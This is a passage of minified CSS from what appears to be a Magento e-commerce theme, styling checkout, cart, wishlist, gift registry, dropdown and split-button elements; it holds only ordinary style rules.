.modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:focus,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.wishlist.split.button>.action:hover,.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.paypal-review-discount .action.check:hover,.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.bundle-options-container .action.back.disabled,.bundle-options-container .action.back[disabled],fieldset[disabled] .bundle-options-container .action.back,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel.disabled,.checkout-payment-method .payment-method-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address.disabled,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.wishlist.split.button>.action.disabled,.wishlist.split.button>.action[disabled],fieldset[disabled] .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.paypal-review-discount .action.check.disabled,.paypal-review-discount .action.check[disabled],fieldset[disabled] .paypal-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.bundle-options-container .action.back:active,.bundle-options-container .action.back:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:not(:focus),.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.wishlist.split.button>.action:active,.wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.cart-summary .checkout-methods-items .action.primary.checkout,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:1;padding:0 17px}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{float:left;clear:left;margin:0 .5em .25em 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{float:left;display:inline-block;margin:0 0 .25em}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;max-width:100%;margin:0 auto}.abs-account-page-title,.customer-account-login .page-title-wrapper,.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{background-color:#f4f4f4;border-bottom:none;padding:3.75rem 0;text-align:center;position:relative}.abs-account-page-title h1.page-title,.customer-account-login .page-title-wrapper h1.page-title,.customer-account-create .page-title-wrapper h1.page-title,.customer-account-forgotpassword .page-title-wrapper h1.page-title{color:#212529 !important;font-size:28px;font-weight:700;margin:0}.abs-account-page-title::before,.abs-account-page-title::after,.customer-account-login .page-title-wrapper::before,.customer-account-login .page-title-wrapper::after,.customer-account-create .page-title-wrapper::before,.customer-account-create .page-title-wrapper::after,.customer-account-forgotpassword .page-title-wrapper::before,.customer-account-forgotpassword .page-title-wrapper::after{content:'';position:absolute;width:30vw;height:100%;top:0;background:inherit}.abs-account-page-title::before,.customer-account-login .page-title-wrapper::before,.customer-account-create .page-title-wrapper::before,.customer-account-forgotpassword .page-title-wrapper::before{right:100%}.abs-account-page-title::after,.customer-account-login .page-title-wrapper::after,.customer-account-create .page-title-wrapper::after,.customer-account-forgotpassword .page-title-wrapper::after{left:100%}.abs-login-block-title,.login-container .block .block-title,.fieldset.create>.legend{margin-bottom:15px;margin-top:0;font-size:22px;color:#222529;letter-spacing:-.01em}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81b';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-dropdown-simple ul.items,.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.box-tocart .input-text.qty,.account .data.table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{width:54px;text-align:center}.abs-margin-for-blocks-and-widgets,.block,.customer-review .product-details,.block-banners,.block-banners-inline{margin-bottom:2em}.abs-remove-button-for-blocks,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#999;content:'\f819';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#999}.abs-product-link{font-weight:400}.abs-product-link>a{color:#777;text-decoration:none}.abs-product-link>a:visited{color:#777;text-decoration:underline}.abs-product-link>a:hover{color:#777;text-decoration:underline}.abs-product-link>a:active{color:#777;text-decoration:underline}.abs-like-link{color:#08c;text-decoration:none;cursor:pointer}.abs-like-link:visited{color:#08c;text-decoration:none}.abs-like-link:hover{color:#08c;text-decoration:underline}.abs-like-link:active{color:#08c;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{width:auto;line-height:normal;position:absolute;top:34px;margin-left:73%}.abs-add-fields .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.abs-add-fields .fieldset .actions-toolbar>.secondary,.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:1.5em}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:1.5em 0 0}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.opc-wrapper .form-discount .field .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary.action span,.modes-label,.special-price .price-label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-onepage-success .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.field.street .field.additional .label,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:before,.toolbar:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:before,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:before,.table-order-items .gift-wrapping .content:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-create-return .actions-toolbar:before,.form-create-return .actions-toolbar:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:before,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:before,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:before,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:before,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:before,.form.send.friend .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.form-create-return .actions-toolbar:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.block-event .slider-panel .slider .item .action.show,.sidebar .block-addbysku .fieldset .fields .field.sku,.form.search.advanced .fields.range .field.date .control,.field .control._with-tooltip,.form-giftregistry-edit .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e81c';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e81b';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px .25em}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-methods-shipping-title{font-size:1.6rem;margin-bottom:15px;font-weight:600}.abs-actions-addto,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.action.tocompare,.product-addto-links .action.tocompare,.moved-add-to-links .action.tocompare,.product-social-links .action.tocompare,.wishlist.split.button>.action.split,.product-social-links .action.mailto.friend,.moved-add-to-links .action.mailto.friend,.product-social-links .action.towishlist,.product-addto-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist{color:#222529;vertical-align:middle;text-transform:uppercase;font-weight:600;width:48px;height:48px;line-height:46px;border:1px solid #e7e7e7;display:inline-block;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.action.tocompare:before,.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.moved-add-to-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.product-addto-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.125rem;line-height:inherit;color:inherit;font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.action.tocompare:hover,.product-addto-links .action.tocompare:hover,.moved-add-to-links .action.tocompare:hover,.product-social-links .action.tocompare:hover,.wishlist.split.button>.action.split:hover,.product-social-links .action.mailto.friend:hover,.moved-add-to-links .action.mailto.friend:hover,.product-social-links .action.towishlist:hover,.product-addto-links .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover{text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.action.tocompare:before,.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before,.product-social-links 